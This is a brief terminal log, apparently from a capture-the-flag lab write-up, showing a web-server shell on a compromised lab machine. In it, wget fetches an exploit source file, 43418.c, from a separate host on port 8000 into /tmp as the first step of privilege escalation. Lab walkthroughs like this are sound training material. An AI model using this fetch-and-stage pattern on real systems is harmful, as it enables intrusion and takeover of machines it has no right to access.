 www-data@skynet:/home/milesdyson$ cd /tmp
www-data@skynet:/tmp$ ls
systemd-private-bfccb90c60fe480cb010d45309902e36-dovecot.service-Gqh7H0
systemd-private-bfccb90c60fe480cb010d45309902e36-systemd-timesyncd.service-skz3gB
www-data@skynet:/tmp$ wget "http://10.10.106.250:8000/43418.c"
--2020-11-21 19:30:12--  http://10.10.106.250:8000/43418.c
Connecting to 10.10.106.250:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24033 (23K) [text/plain]
Saving to: '43418.c'
43418.c             100%[===================>]  23.47K  --•-KB/s    in 0s
2020-11-21 19:30:12 (442 MB/s) - '43418.c' saved [24033/24033]
www-data@skynet:/tmp$